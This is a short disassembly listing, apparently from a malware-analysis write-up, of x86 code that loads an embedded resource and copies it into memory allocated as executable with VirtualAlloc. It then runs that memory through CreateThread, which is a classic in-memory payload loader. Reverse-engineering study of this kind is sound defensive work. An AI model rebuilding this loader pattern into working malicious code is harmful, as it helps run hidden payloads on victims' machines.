 .text:10001B61 85 FF test edi, edi
.text:10001B63 74 61 jz short loc_10001BC6
.text:10001B65 53 push ebx
.text:10001B66 FF 15 48 80 00 10 call ds:LockResource
.text:10001B6C 8B D8 mov ebx, eax
.text:10001B6E 85 DB test ebx, ebx
.text:10001B70 74 54 jz short loc_10001BC6
.text:10001B72 6A 40 push 40h ; '@'
.text:10001B74 68 00 30 00 00 push 3000h
.text:10001B79 57 push edi
.text:10001B7A 6A 00 push 0
.text:10001B7C FF 15 0C 80 00 10 call ds:VirtualAlloc
.text:10001B82 8B F0 mov esi, eax
.text:10001B84 85 F6 test esi, esi
.text:10001B86 74 3E jz short loc_10001BC6
.text:10001B88 57 push edi
.text:10001B89 53 push ebx
.text:10001B8A 56 push esi
.text:10001B8B E8 C0 45 00 00 call _memmove
.text:10001B90 83 C4 0C add esp, 0Ch
.text:10001B93 8D 45 FC lea eax, [ebp-4]
.text:10001B96 50 push eax
.text:10001B97 6A 00 push 0
.text:10001B99 6A 00 push 0
.text:10001B9B 56 push esi
.text:10001B9C 68 00 00 40 00 push 400000h
.text:10001BA1 6A 00 push 0
.text:10001BA3 C7 45 FC 00 00 00 00 mov dword ptr [ebp-4], 0
.text:10001BAA FF 15 4C 80 00 10 call ds:CreateThread
.text:10001BB0 6A FF push 0FFFFFFFFh
.text:10001BB2 50 push eax
.text:10001BB3 FF 15 50 80 00 10 call ds:WaitForSingleObject
.text:10001BB9 68 00 80 00 00 push 8000h
.text:10001BBE 57 push edi
.text:10001BBF 56 push esi
.text:10001BC0 FF 15 54 80 00 10 call ds:VirtualFree